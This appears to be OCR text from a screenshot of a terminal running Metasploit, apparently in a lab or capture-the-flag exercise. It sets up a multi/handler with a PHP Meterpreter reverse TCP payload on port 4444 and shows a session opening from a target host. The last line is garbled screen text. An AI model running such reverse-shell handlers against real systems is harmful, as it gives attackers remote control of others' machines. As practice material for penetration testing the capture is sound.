 Applications Places System Mon Oct 24, 08:04
/bin/bash
/bin/bash 135x30
ll&&$$$$'
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... .  .
=[ metasploit v6.1.9-dev ]
+ -- --=[ 2169 exploits - 1149 auxiliary - 398 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
msf6 > use /multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.9.0.135
LHOST => 10.9.0.135
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.9.0.135:4444
[*] Sending stage (39282 bytes) to 10.10.178.104
[*] Meterpreter session 1 opened (10.9.0.135:4444 -> 10.10.178.104:56662) at 2022-10-24 08:03:37 -0400
meterpreter > sysin
[Coffin Terminal] [Coffin Terminal] [Coffin Terminal] [Media Library ‹ user's ... /bin/bash